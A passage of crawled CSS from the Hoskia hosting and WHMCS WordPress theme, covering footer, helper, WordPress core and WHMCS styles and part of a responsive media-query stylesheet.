  -webkit-transition: color 0.25s, background-color 0.25s ease-in-out;
  transition: color 0.25s, background-color 0.25s ease-in-out;
  z-index: 0;
}

.contact-info--item:hover .contact-info--icon {
  color: #fff;
  background-color: #fc466b;
}

.contact-info--icon:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: -10px;
  background-color: #fff;
  border-radius: 50%;
  opacity: 0.1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
  z-index: -1;
}

.contact-info--item:hover .contact-info--icon:before {
  background-color: #3f5efb;
}

.contact-info--icon img {
  padding: 12px;
}

.contact-info--content {
  overflow: hidden;
}

.contact-info--item .h3 {
  margin-top: 0;
  margin-bottom: 8px;
  font-size: 18px;
  line-height: 28px;
  font-weight: 500;
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}

.contact-info--item:hover .h3 {
  color: #3f5efb;
}

.contact-info--item p {
  margin-bottom: 0;
}

/*------------------------------------*\
    30. FOOTER AREA
\*------------------------------------*/
.footer--section {
  color: #8399ab;
  background-color: #303d48;
}

/* 30.1. FOOTER WIDGETS */
.footer--widgets {
  padding-top: 100px;
  padding-bottom: 40px;
}

.footer--title {
  margin-top: -6px;
  margin-bottom: 21px;
  color: #fff;
  font-weight: 500;
}

.footer--title > img {
  display: block;
  margin-top: -20px;
}

.footer--widget + .footer--widget h4.footer--title {
  padding-top: 14px;
  margin-bottom: 14px;
}

.footer--widget {
  margin-bottom: 35px;
}

.footer--widget .about--widget .btn {
  margin-top: 9px;
}

.footer--widget .about-widget--social {
  margin: 0 -7.5px -4px;
}

.footer--widget > ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer--widget > ul > li:before {
  content: "\f0a4";
  margin-right: 8px;
  color: #fff;
  font-family: "FontAwesome";
  -webkit-transition: color 0.25s;
  transition: color 0.25s;
}
.about-widget--social > li:before {
  display: none;
}
.footer--widget > ul > li:hover:before {
  color: #3f5efb;
}
.footer--widget > ul > li > a {
  color: #999;
  line-height: 30px;
}
.footer--widget > ul > li:hover > a {
  color: #3f5efb;
}

.footer--widget p + .subscribe--widget {
  margin-top: 16px;
}

.footer--widget .payment-info--widget .h5 {
  color: #fff;
}

/* 30.2. FOOTER COPYRIGHT */
.footer--copyright {
  padding: 37px 0 23px;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 16px;
  line-height: 24px;
  min-height: 100px;
}

.footer--copyright p,
.footer--copyright p a {
  color: #fff;
}

.footer--copyright p a:hover {
  color: #3f5efb;
}

.footer--copyright p {
  float: left;
  margin-bottom: 10px;
}

/* 30.3. FOOTER MENU */
.footer--menu {
  float: right;
  margin: -1px -10px 10px;
  padding: 0;
  list-style: none;
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
}

.footer--menu li {
  float: left;
}

.footer--menu li a {
  padding: 0 10px;
  color: inherit;
}

.footer--menu li a:hover {
  color: #fff;
}

@media (max-width: 767px) {
  .footer--copyright {
    text-align: center;
  }

  .footer--copyright p {
    float: none;
  }

  .footer--menu {
    float: none;
    display: inline-block;
    overflow: hidden;
  }
}

/*------------------------------------*\
    31. HELPER CLASSES
\*------------------------------------*/
/* 31.1. RESET-GUTTER */
.reset-gutter {
  margin-left: 0;
  margin-right: 0;
}
.reset-gutter > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}

/* 31.2. RESET-MARGIN */
.reset-margin {
  margin-right: 0;
  margin-left: 0;
}

/* 31.3. RESET-PADDING */
.reset-padding {
  padding-right: 0;
  padding-left: 0;
}

/* 31.4. VERTICAL-CENTERING */
.vc--parent {
  width: 100%;
  height: 100%;
  display: table;
}
.vc--child {
  display: table-cell;
  vertical-align: middle;
}

.row--vc > div {
  float: none;
  display: table-cell;
  vertical-align: middle;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 28px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 28px auto;
}

.alignright {
  float: right;
  margin: 5px 0 0 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 0 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  padding: 8px 4px 4px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/*------------------------------------*\
    32. VC CLASSES
\*------------------------------------*/
/* 32.1. RESET-content_element */

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0px !important;
}

/*------------------------------------*\
    33. WHMCS STYLES
\*------------------------------------*/
.page-template-template-whmcs .header--social {
  float: left !important;
}

.page-template-template-whmcs .navbar-main .navbar-toggler {
  background-color: transparent;
}

.page-template-template-whmcs .navbar-main .navbar-toggler .icon-bar {
  background-color: #fff;
}

.page-template-template-whmcs .announcement-single > h3 {
  line-height: 1.5;
}

@media (max-width: 991px) {
  .header--navbar .navbar-header .header--nav-links {
    float: right !important;
  }
}

#hoskiaWhmcsPage .btn-success,
#hoskiaWhmcsPage .btn-primary {
  background-color: #3f5efb;
  border-color: #3f5efb;
}

#bridge .logo {
  display: none;
}

ul.top-nav {
  margin-top: 0;
}

ul.top-nav > li.primary-action > a.btn {
  background-color: #3f5efb !important;
  border-width: 0;
  border-radius: 4px;
  font-family: inherit;
  font-size: 14px;
  line-height: 23px;
}

#hoskiaWhmcsPage nav.navbar-main {
  margin-bottom: 0;
  background-color: #3f5efb;
  border-width: 0;
  border-radius: 0;
}

#hoskiaWhmcsPage .navbar-main .navbar-collapse {
  padding-left: 0;
  padding-right: 0;
  border-width: 0;
}

.navbar-main .navbar-nav > li > a {
  padding-top: 15px;
  padding-bottom: 15px;
  color: #fff;
}

.navbar-main .navbar-nav > li > a:focus {
  color: #fff;
}

.navbar-main .navbar-nav > li > a:hover {
  color: #e5e5e5;
}

.navbar-main .navbar-nav > .open > a,
.navbar-main .navbar-nav > .open > a:focus,
.navbar-main .navbar-nav > .open > a:hover {
  color: #fff;
  background-color: transparent;
}

.navbar-main .dropdown-menu {
  padding-top: 9px;
  padding-bottom: 9px;
}

.navbar-main .dropdown-menu > li > a {
  padding-top: 7px;
  padding-bottom: 7px;
}

.navbar-main .navbar-nav .dropdown-menu > li > a:hover,
.navbar-main .navbar-nav .dropdown-menu > li > a:focus {
  color: #3f5efb;
  background-color: transparent;
}

#hoskiaWhmcsPage #home-banner {
  padding: 75px 0 80px;
}

#hoskiaWhmcsPage #home-banner h2 {
  padding-bottom: 30px;
  color: #fff;
}

#hoskiaWhmcsPage #home-banner .form-control {
  padding-left: 20px;
  border-radius: 25px 0 0 25px !important;
}

#hoskiaWhmcsPage #home-banner .btn.search {
  color: #fff;
  background-color: #3f5efb !important;
  
}

#hoskiaWhmcsPage #home-banner .btn.transfer {
  color: #fff;
  background-color: #222 !important;
  border-radius: 0 25px 25px 0;
}

#hoskiaWhmcsPage div.home-shortcuts {
  background-color: #3f5efb;
}

#hoskiaWhmcsPage .home-shortcuts p.lead {
  margin-top: 33px;
  font-size: 18px;
  line-height: 28px;
}

#hoskiaWhmcsPage .home-shortcuts ul > li {
  padding-top: 17px;
  padding-bottom: 15px;
  border-color: #fff;
}

#hoskiaWhmcsPage .home-shortcuts ul > li:first-child {
  border-color: #fff;
}

#hoskiaWhmcsPage .home-shortcuts ul > li p {
  margin-top: 10px;
}

.language-popover {
  max-width: 450px;
  width: 100%;
  background-color: rgba(20, 20, 20, 0.98);
  background-image: url(../img/worldmap.png);
  background-repeat: no-repeat;
  font-size: 0.8em;
}

.language-popover.popover.bottom > .arrow:after {
  border-bottom-color: rgba(20, 20, 20, 0.97);
}

.language-popover .popover-content ul {
  margin: 6px 0 14px 0;
  padding: 0;
  max-width: 400px;
  list-style-type: none;
  overflow: hidden;
}

.language-popover .popover-content li {
  float: left;
  display: inline;
  padding: 0 20px 0 40px;
  width: 33.333%;
  line-height: 2em;
}

.language-popover .popover-content li a {
  color: #f2f2f2;
}

@media (max-width: 480px) {
  .language-popover {
    max-width: 250px;
    background-position: -50px 0;
  }

  .language-popover .popover-content li {
    padding: 0 20px;
    width: 50%;
  }
}

#hoskiaWhmcsPage #main-body a:not(.btn):not(.label):not(.list-group-item) {
  color: #3f5efb;
}

#hoskiaWhmcsPage .header-lined h1 {
  padding-top: 9px;
  padding-bottom: 9px;
  color: #222;
  font-size: 24px;
  line-height: 28px;
  font-weight: 600;
}

#hoskiaWhmcsPage #footer {
  display: none;
}

#hoskiaWhmcsPage .panel-sidebar {
  padding: 0;
  border: 1px solid #ebebea;
}

#hoskiaWhmcsPage .panel-sidebar .panel-title {
  padding-left: 10px;
  padding-right: 10px;
}

@media screen and (min-width: 992px) {
  .pull-md-right {
    float: right;
  }
}

#bridge .main-content p[style="text-align:center;"]:last-child {
  display: none;
}

.domain-pricing > .row {
  margin-left: 0;
  margin-right: 0;
  border-style: solid;
  border-width: 0 1px;
  border-color: #eee;
}

.domain-pricing > .row:nth-child(3) {
  border-top-width: 1px;
}

.domain-pricing > .row:nth-last-child(2) {
  border-bottom-width: 1px;
}

.testimonial--item blockquote::after {
  display: none;
}

/* Bootstrap 5.2.2 Upgrade */
.services-tab--nav ul{
  justify-content: center;
}
.services-tab--nav ul a{
  display: inline-block;
}
.header--topbar .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.header--topbar .header--social {
  display: flex;
  flex-direction: row;
}
@media (max-width: 767px) {
  .header--topbar .header--social {
    display: none;
  }
  /* .header--nav-links.navbar-right {
    display: none;
  } */
  .banner--slider .owl-nav {
    display: none;
  }
}
.menu-primary-menu-container {
  order: 1;
}
.header--nav-links.client-area {
  order: 2;
}
.header--nav-links.cart {
  order: 3;
}
#headerNav li.menu-item {
  position: relative;
}
.header--nav-links.client-area > li {
  position: relative;
}
#sticky-wrapper .bg-color--alabaster {
  padding-block: 17px;
}
.menu-primary-menu-container {
  margin-left: auto;
}
#headerNav .cart-button {
  position: relative;
}
.header--nav-links > li > a::before {
  bottom: -28px;
}
@media (max-width: 991px) {
  .header--nav-links > li > a::before {
    bottom: 0;
  }
  
}
#headerNav .cart-button:before {
  bottom: -2px;
}

.banner--slider .owl-nav .owl-prev {
  color: #fff !important;
  text-align: center;
  position: absolute;
  width: 50px;
  height: 50px;
  background-color: #3f5efb !important;
  top: 50%;
  left: 50px;
  transform: translateY(-50%);
  line-height: 50px;
  font-size: 20px;
  border-radius: 50%;
}
.banner--slider .owl-nav .owl-next {
  color: #fff !important;
  text-align: center;
  position: absolute;
  width: 50px;
  height: 50px;
  background-color: #3f5efb !important;
  top: 50%;
  right: 50px;
  transform: translateY(-50%);
  line-height: 50px;
  font-size: 20px;
  border-radius: 50%;
  transition: 0.4s;
}

.banner--slider .owl-nav button:hover {
  background-color: #fc466b !important;
}
.mobile-menu-view-cart,
.mobile-menu-view-ico {
  display: none;
}
.mobile-menu-view-cart .cart-button {
  position: relative;
}
.header--navbar .navbar-toggler {
  display: none;
}
@media (max-width: 991px) {
  .header--navbar .navbar-toggler {
    display: block !important;
    padding: 9px 10px;
    border-radius: 4px;
  }
  .banner--slider-nav {
    display: none;
  }
  .mobile-menu-view-cart,
  .mobile-menu-view-ico {
    display: block !important;
  }
  .navbar-header {
    display: flex;
    width: 100%;
    align-items: center;
  }
  #sticky-wrapper .bg-color--alabaster {
    padding-block: 0;
  }
  .header--nav-links > li > a.cart-button::before {
    bottom: -1px;
  }
  .mobile-menu-view-cart {
    order: 4 !important;
  }
  .mobile-menu-view-ico {
    order: 3 !important;
  }
  .navbar-toggler {
    order: 2 !important;
    margin-left: auto;
  }
  .header--logo.navbar-brand {
    order: 1 !important;
  }
}

@media (max-width: 575px) {
  .mobile-menu-view-ico {
    display: none !important;
  }
}

.navbar-toggler .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
  background: #222;
}
.navbar-toggler .icon-bar:not(:last-child) {
  margin-bottom: 4px;
}

span.input-group-addon.dl-dark-neglect {
  display: flex;
}
.features-grid--items {
  display: flex;
}
#footer .input-group-addon{
  display: flex;
  align-items: center;
}
.services-tab--nav ul li a.active::after {
	content: " ";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	border-style: solid;
	border-width: 7.5px;
	border-color: #3f5efb transparent transparent transparent;
	-webkit-transition: bottom .25s ease-in-out;
	transition: bottom .25s ease-in-out;
	z-index: -1;
}
.services-tab--nav ul li a.active::after {
  bottom: -14px;
}
.services-tab--nav ul li a.active::before {
	content: " ";
	position: absolute;
	left: 50%;
	right: 50%;
	bottom: 0;
	height: 2px;
	background-color: transparent;
	-webkit-transition: left .25s ease-in-out, right .25s ease-in-out, background-color .25s ease-in-out;
	transition: left .25s ease-in-out, right .25s ease-in-out, background-color .25s ease-in-out;
}
.services-tab--nav ul li a:hover::before, .services-tab--nav ul li a:focus::before, .services-tab--nav ul li a.active::before {
	left: 0;
	right: 0;
	background-color: #3f5efb;
}
.tooltip-inner {
	background-color: #3f5efb;
	border-radius: 0;
}
.pricing--header .h4{
  font-size: 18px !important;
}
.pricing--features li .h3 {
	margin: 0 auto;
	line-height: 37px;
  font-size: 24px;
  max-width: 180px;
  text-align: center;
}
.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before, .bs-tooltip-top .tooltip-arrow::before {
	border-top-color: #516dfb;
}
#pricingIncluded .pricing--features.text-left{
  margin-top: 160px !important;
}
#pricingIncluded .pricing--features ul li strong{
  display: none;
}
.pricing--table.table.PricingTable tr td strong{
  display: none;
}
@media (max-width: 991px) {
  #pricingIncluded .pricing--features ul li strong{
    display: block;
  }
  .pricing--table.table.PricingTable tr td strong{
    display: block;
  }
}
.vps-pricing--content .h4, .vps-pricing--content .h5 {
	font-size: 16px;
}
.dropdown-menu li a {
	margin: 0 !important;
	padding: 3px 20px !important;
	color: #999 !important;
	background-color: transparent !important;
	font-size: 14px !important;
	line-height: 20px !important;
	font-weight: 400 !important;
	text-transform: none !important;
  display: inline-block;
}
nav .dropdown-menu{
  width: 164px;
}
.team--member-socai ul.nav {
  justify-content: center;
}
.h3 a {
  font-size: 24px;
}
.h4, h4 {
	font-size: 18px !important;
}
.h5, h5 {
	font-size: 14px;
}
.coming-soon--content .social .nav > li > a {
	color: #aaa;
	display: block;
	padding: 10px 15px;
}
#comingSoon .social ul.nav{
  justify-content: center;
}
.section--title p.text-left, .section--title h2.text-left{
  text-align: left !important;
}
.hide{
  display: none !important;
}
.product--img figcaption .nav {
	justify-content: space-between;
}
.page--sidebar-nav .nav > li > a {
	display: block;
}
.page--sidebar-nav ul.nav {
  display: unset !important;
}
.panel-title a {
	font-size: 16px;
}
.datacenter--slider .owl-prev, .datacenter--slider .owl-next {
	display: block!important;
	position: absolute !important;
	top: 50% !important;
	padding: 27.5px 11px !important;
	margin-top: -40px !important;
	background-color: #f9f9f9 !important;
	border-radius: 0 4px 4px 0!important;
	font-size: 24px !important;
	line-height: 24px !important;
}

/* Custom Css */

#main-menu .navbar-nav {
  flex-direction: row !important;
}
.navbar-nav>li>a .caret {
  display: none !important;
}
.header--topbar .container:before, .header--topbar .container:after {
  display: none !important;
}

@media (min-width: 768px) and (max-width: 991px){
.hidden-sm {
    display: none!important;
  }
}
@media (max-width: 767px){
.hidden-xs {
    display: none!important;
}
}
.navbar-collapse {
  flex-grow: 0 !important;
}
@media (max-width:991px) {
  #main-menu .navbar-nav{
    flex-direction: column !important;
    padding: 0 20px;
  }

  .header--nav-links > li.dropdown.open > .dropdown-menu {
    width: 100%;
  }
}

#hoskiaWhmcsPage .navbar-nav .dropdown-menu {
  position: absolute !important;
}

.header--nav-links.client-area li {
  top: -15px;
}

@media (min-width:991px) {
  #sticky-wrapper #headerNav {
    max-height: 45.99px !important;
  }
  .header--nav-links > li.dropdown > .dropdown-menu {
    top: 50px;
  }
}
.input-group-btn input {
  outline: none !important;
}



--- FILE ---
content_type: text/css
request_url: https://sages.by/wp-content/themes/hoskia_/css/responsive-style.css?ver=1.0
body_size: 3290
content:
/*

[Responsive Stylesheet]

Project: Hoskia - Multipurpose Hosting with WHMCS and Technology Business WordPress Theme
Version: 1.0
Author : themelooks.com


NOTE:
------
PLEASE DO NOT EDIT THIS CSS, YOU MAY NEED TO USE "custom.css" FILE FOR WRITING YOUR CUSTOM CSS.
WE MAY RELEASE FUTURE UPDATES SO IT WILL OVERWRITE THIS FILE. IT'S BETTER AND SAFER TO USE "custom.css".


[TABLE OF CONTENTS]

1. MEDIA QUERIES
    1.1. LARGE DEVICES, WIDE SCREENS
    1.2. MEDIUM DEVICES, DESKTOPS
    1.3. SMALL DEVICES, TABLETS
    1.4. SMALL DEVICES, SMARTPHONES
    1.5. CUSTOM, IPHONE RETINA

*/

/*------------------------------------*\
    1. MEDIA QUERIES
\*------------------------------------*/
/* 1.1. LARGE DEVICES, WIDE SCREENS */
@media screen and (max-width: 1199px) {
    /* HEADER AREA */
    .header--nav-links > li > a {
        margin-left: 10px;
        margin-right: 10px;
    }
    
    .header--nav-links.cart > li > a,
    .header--nav-links.client-area > li > a {
        margin-left: 15px;
        margin-right: 15px;
    }
    .header--nav-links.cart > li > a {
        margin-right: 0;
    }
    
    .mega-menu-link {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    
    /* GALLERY AREA */
    .gallery--content-sidebar .table th {
        min-width: 145px;
    }
    .gallery--content-sidebar .table td {
        padding-left: 10px;
    }
}

@media screen and (min-width: 992px) and (max-width: 1199px) {
    /* PRICING AREA */
    .pricing--header > span:first-child,
    .pricing--ribbon {
        top: 24px;
        left: -46px;
        padding-top: 6px;
        padding-bottom: 6px;
        font-size: 12px;
    }

    /* SHOP AREA */
    .product--single-summery-meta .btn-group {
        margin-top: 0;
        margin-left: 4px;
    }
    .product--single-summery-meta .btn-group .btn.cart {
        padding-right: 10px;
    }
    .product--single-summery-meta .btn-group .btn.cart .fa {
        margin-right: 10px;
    }
    .product--single-summery-meta .btn-group .btn {
        padding-left: 10px;
        padding-right: 10px;
    }
}

/* 1.2. MEDIUM DEVICES, DESKTOPS */
@media screen and (max-width: 991px) {
    /* PAGE CONTENT */
    .page--main-content img.m--0 {
        margin-bottom: 30px;
    }

    .about-page img {
        margin-bottom: 20px;
    }

    /* RESEPONSIVE COLLAPSE MENU */
    .header--navbar .navbar-header {
        float: none;
    }
    .header--navbar .navbar-toggle {
        display: block;
    }
    .header--nav.collapse {
        display: none !important;
        max-height: 320px;
    }

    .header--nav.collapsing,
    .header--nav.collapse.show {
        display: block !important;
    }
    .header--nav.collapse.show {
        overflow-y: auto !important;
    }
    
    /* HEADER AREA */
    .header--navbar > .container {
        position: static;
    }
    
    .header--navbar .navbar-header .header--nav-links {
        float: right;
        margin: 0;
    }
    .header--navbar .navbar-header .header--nav-links.client-area {
        margin-left: 12px;
    }

    .header--nav {
        position: absolute;
        left: 0;
        right: 0;
        padding-left: 0;
        padding-right: 0;
        border-top: 1px solid #eee;
        background-color: #f9f9f9;
        box-shadow: 0 9px 9px 0 rgba(47, 44, 44, 0.2);
        top: 80px;
    }
    
    .header--nav-links {
        margin-top: 15px;
        margin-bottom: 15px;
    }
    .header--nav .header--nav-links {
        width: 750px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 15px;
        padding-right: 15px;
    }
    /* .header--nav-links.navbar-right {
        float: none !important;
    } */
    .header--nav-links > li {
        float: none !important;
    }
    .header--nav-links > li > a {
        margin-left: 0;
        margin-right: 0;
        padding-top: 10px;
        padding-bottom: 10px;
        display: flex;
        align-items: center;
        position: relative;
    }
    
    .header--nav-links > li.dropdown > .dropdown-menu {
        float: none;
        position: relative;
        box-shadow: none;
    }
    .header--nav-links > li.dropdown.open > .dropdown-menu {
        -webkit-animation: none;
                animation: none;
    }
    .header--nav-links > li.dropdown.megamenu > .dropdown-menu.bg--overlay {
        position: relative;
        margin-left: 0;
        margin-right: 0;
    }
    
    .header--nav-links.cart > li > a {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    
    .mega-menu-wrap {
        float: none !important;
    }
    .mega-menu {
        max-width: 740px;
        margin-top: 16px !important;
        margin-left: auto !important;
        margin-right: auto !important;
        padding-left: 10px !important;
        padding-right: 10px !important;
        text-align: left !important;
    }
    .mega-menu-item {
        display: block !important;
    }
    .mega-menu-link {
        margin-left: 0 !important;
        margin-right: 0 !important;
        padding-top: 10px !important;
        padding-bottom: 10px !important;
        text-align: left !important;
    }
    .mega-sub-menu {
        position: relative !important;
        width: 100% !important;
        box-shadow: none !important;
        opacity: 1 !important;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        visibility: visible !important;
    }
    .mega-menu-item > .mega-sub-menu {
        display: none !important;
    }
    .mega-toggle-on > .mega-sub-menu {
        display: block !important;
        -webkit-animation: none;
                animation: none;
    }
    li.mega-toggle-on > .mega-sub-menu {
        left: 0 !important;
        right: 0 !important;
    }
    .mega-menu-row {
        float: none !important;
    }
    
    .mega-menu-column {
        width: 100% !important;
    }
    
    .mega-sub-menu .mega-sub-menu .mega-menu-item-type-widget {
        margin-top: 30px !important;
        margin-bottom: 0 !important;
    }
    
    /* BANNER SECTION */
    .banner--item > .container > .row {
        display: block;
    }
    
    /* Contact Area */
    .contact-info--icon {
        float: none;
        margin-bottom: 30px;
    }

    /* COUNTER AREA */
    .counter--item-border:after {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
    
    /* SERVICES TAB AREA */
    .services-tab--item .row--vc > div {
        display: block;
    }
    .services-tab--content + .services-tab--img,
    .services-tab--img + .services-tab--content {
        margin-top: 40px;
    }
    .services-tab--content.pull-right {
        float: none !important;
    }
    .services-tab--content.pull-right + .services-tab--img {
        margin-top: 40px;
    }
    .services-tab--img img {
        margin: 0 auto;
    }
    .services-tab--content {
        text-align: center;
    }
    
    /* FEATURES GRID AREA */
    .features-grid--left {
        height: auto !important;
        text-align: left;
    }
    .features-grid--left.text-right .features-grid--item .step {
        left: auto;
        right: 30px;
    }
    
    /* GALLERY AREA */
    .gallery--content .article + .aside {
        margin-top: 60px;
    }

    /* DATACENTER AREA */
    .datacenter--img + .datacenter--content {
        margin-top: 60px;
    }
    
    /* PRICING INCLUDED AREA */
    #pricingIncluded .pricing--item {
        display: block;
    }
    #pricingIncluded .pricing--item:first-child {
        display: none;
    }
    #pricingIncluded .pricing--features {
        text-align: right;
    }
    #pricingIncluded.pricing--items.border--on .pricing--features:before {
        border-right-width: 1px;
    }
    #pricingIncluded .pricing--features li strong {
        float: left;
        color: #222;
        font-family: 'Poppins', serif;
        font-weight: normal;
    }
    #pricingIncluded .pricing--items.border--on .pricing--features:before {
        border-right-width: 1px;
    }
    
    /* PRICING TABLE AREA */
    .pricing--table thead {
        display: none;
    }
    .pricing--table tr {
        display: block;
        margin-bottom: 30px;
        border-top: 1px solid #ccc;
        border-radius: 4px;
    }
    .pricing--table tr:last-child {
        margin-bottom: 0;
    }
    .pricing--table td {
        display: block;
        padding-top: 11px !important;
        padding-left: 15px !important;
        padding-right: 15px !important;
        text-align: right;
    }
    .pricing--table td:before {
        top: 0;
        border-width: 0 1px 1px;
        border-radius: 0;
    }
    .pricing--table td:first-child:before {
        border-radius: 4px 4px 0 0;
    }
    .pricing--table td:last-child:before {
        border-radius: 0 0 4px 4px;
    }
    .pricing--table td:after {
        display: none;
    }
    .pricing--table td strong {
        float: left;
        margin-right: 10px;
        color: #222;
        font-family: 'Poppins', serif;
    }
    .pricing--table td .btn + strong {
        margin-top: 8px;
    }
    
    /* BLOG AREA */
    .page--main-content + .page--sidebar {
        margin-top: 60px;
    }

    .post--img img {
        margin-bottom: 0 !important;
    }

    .post--comments-list ul.children {
        margin-left: 0;
    }

    /* SHOP AREA */
    .product--single-img + .product--single-summery {
        margin-top: 40px;
    }
    
    /* CART AREA */
    #cart .pricing--table .product--quantity {
        display: inline-block;
    }
    #cart .pricing--table .product--quantity + strong {
        margin-top: 9px;
    }
    #cart .pricing--table td.remove {
        text-align: center;
    }
    
    #cart .pricing--table tr.cart--actions {
        padding-bottom: 15px;
        border-top: 0;
    }
    #cart .pricing--table tr.cart--actions > td > strong {
        display: none;
    }
    
    .cart--coupon .input-group {
        display: block;
    }
    
    /* CHECKOUT AREA */
    .checkout--form form > .row > .col-md-6 + .col-md-6 {
        margin-top: 60px;
    }
    
    /* 404 AREA */
    #f0f, #f0f > .container,
    #f0f > .container > .row,
    #f0f > .container > .row > div {
        height: auto;
    }
    .f0f--title h1 {
        margin-bottom: 80px;
        border-right: 0;
        border-bottom: 2px solid #999;
        font-size: 64px;
        line-height: 105px;
        text-align: center;
    }
    
    .f0f--content {
        padding-bottom: 80px;
        text-align: center;
    }
    
    /* COMING SOON PAGE */
    .coming-soon--slider {
        height: auto !important;
    }

    .coming-soon--slider .item {
        padding: 150px 0;
    }

    .coming-soon--slider .owl-nav > div {
        opacity: 0.45;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=45)";
    }

    .coming-soon--slider .owl-nav > div:hover {
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }
}

/* 1.3. SMALL DEVICES, TABLETS */
@media screen and (max-width: 767px) {
    /* HEADER AREA */
    .header--topbar .nav {
        float: left;
    }
    
    .header--topbar .nav {
        margin-top: 0;
        margin-bottom: 0;
    }
    .header--topbar .nav > li {
        float: left;
    }
    
    .header--social {
        margin-left: 0;
    }
    .header--social > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    
    .header--navbar .navbar-header {
        padding-left: 15px;
        padding-right: 15px;
    }
    
    .header--nav {
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .header--nav-links {
        margin-left: 0;
        margin-right: 0;
    }
    .header--nav .header--nav-links {
        width: auto;
    }
    .header--nav-links > li.dropdown > .dropdown-menu {
        background-color: #fff;
    }
    
    .header--nav-links.cart > li > a {
        margin-right: 0;
    }

    .header--nav-links .dropdown-menu .dropdown-menu {
        position: relative;
        float: none;
        top: 0;
        left: 0;
        right: 0;
        padding: 0 15px;
        box-shadow: none;
    }
    
    /* BANNER AREA */
    .banner--slider .owl-nav {
        display: none;
    }

    /* FEATURES AREA */
    .feature--item {
        width: 100%;
        text-align: center;
    }
    .feature--icon .fa {
        padding-left: 15px;
        padding-right: 15px;
    }
    .feature--icon img {
        padding-right: 0;
    }

    /* Contact Area */
    .contact-info--wrapper > .row {
        -ms-flex-flow: column;
            flex-flow: column;
    }

    /* COUNTER AREA */
    .counter--item {
        text-align: center;
    }
    .counter--item:after {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    }
    
    .counter-style--3 {
        padding: 0;
    }
    
    .counter-style--3 .icon {
        position: relative;
        margin: 0 auto 30px;
    }

    /* SERVICES AREA */
    .service--item {
        width: 100%;
        text-align: center;
    }
    .service--icon {
        float: none;
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 25px;
    }
    
    /* SERVICES TAB AREA */
    .services-tab--item {
        padding: 30px;
    }
    
    /* GALLERY AREA */
    .gallery--item {
        width: 100%;
    }

    /* SHOP AREA */
    .product--img figcaption .nav > li {
        display: table-cell;
        width: 1%;
    }

    .products > .product {
        width: 100%;
    }
    
    /* CART AREA */
    .cart--coupon {
        float: none !important;
        margin-bottom: 30px;
    }
    
    .cart--actions > td > button[type="submit"] {
        float: none !important;
        display: block;
    }
}

@media screen and (max-width: 767px) {
    /* HEADER AREA */
    .mega-menu-toggle {
        display: none !important;
    }
    .mega-menu {
        display: block !important;
        padding-left: 15px !important;
        padding-right: 15px !important;
        background-color: transparent !important;
    }
}

@media screen and (max-width: 610px) {
    .wc-tabs > li {
        float: none;
    }

    .wc-tabs > li ~ li > a {
        margin-top: -1px;
        margin-left: 0;
    }
}

/* 1.4. SMALL DEVICES, SMARTPHONES */
@media screen and (max-width: 480px) {
    /* PAGE CONTENT AREA */
    .page--main-content-title .h3 {
        padding-right: 80px;
    }
    
    /* HEADER AREA */
    .header--logo {
        max-width: 200px;
    }
    
    /* VPS PRICING AREA */
    .vps-pricing--item.col-xs-6 {
        float: none;
        width: 100%;
    }
    
    .vps-pricing--slider.ui-widget {
        margin-left: 80px;
        margin-right: 80px;
    }
    
    .vps-pricing--slider.ui-widget:before {
        left: -80px;
        right: -80px;
    }
    
    .vps-pricing--slider.ui-widget:after {
        left: -75px;
